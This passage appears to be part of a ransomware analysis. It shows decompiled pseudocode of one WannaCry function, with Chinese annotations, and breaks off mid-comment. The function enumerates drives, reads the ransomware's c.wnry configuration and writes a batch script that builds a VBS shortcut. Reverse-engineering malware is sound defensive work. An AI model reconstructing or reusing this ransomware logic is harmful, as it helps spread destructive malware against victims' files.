 int sub_100057C0()
{
  int v0; // esi
  DWORD LogicalDrives; // ebx
  int i; // edi
  LONG j; // esi
  BOOL v4; // esi
  int k; // esi
  int v7; // [esp+4h] [ebp-D44h]
  __int64 RootPathName; // [esp+8h] [ebp-D40h] BYREF
  __int64 v9; // [esp+10h] [ebp-D38h] BYREF
  char Buffer[1024]; // [esp+18h] [ebp-D30h] BYREF
  char Parameter[2340]; // [esp+418h] [ebp-930h] BYREF
  int v12; // [esp+D44h] [ebp-4h]

  sub_10001590(Parameter);
  v0 = 0;
  v12 = 0;
  if ( !sub_10001830(Parameter, byte_1000DD24, (int)sub_10005340, (int)&dword_1000DD8C) )
    goto LABEL_35;
  if ( GetFileAttributesA(aFWnry) == -1 )
    sub_100018F0(10, 100);
  if ( !dword_1000DCC8 )
  {
    dword_1000DCC8 = time(0);
    sub_10004730();
    sprintf(Buffer, "%s fi", NewFileName);
    sub_10001080(Buffer, 0x186A0u, 0);
    ReadCWNRYtoMem(&unk_1000D958, 1);           // 读取c.wnry
  }
  sub_10004CD0();                               // 有一个批处理脚本
                                                // strcpy(
                                                //       Format,
                                                //       "@echo off\r\n"
                                                //       "echo SET ow = WScript.CreateObject(\"WScript.Shell\")> m.vbs\r\n"
                                                //       "echo SET om = ow.CreateShortcut(\"%s%s\")>> m.vbs\r\n"
                                                //       "echo om.TargetPath = \"%s%s\">> m.vbs\r\n"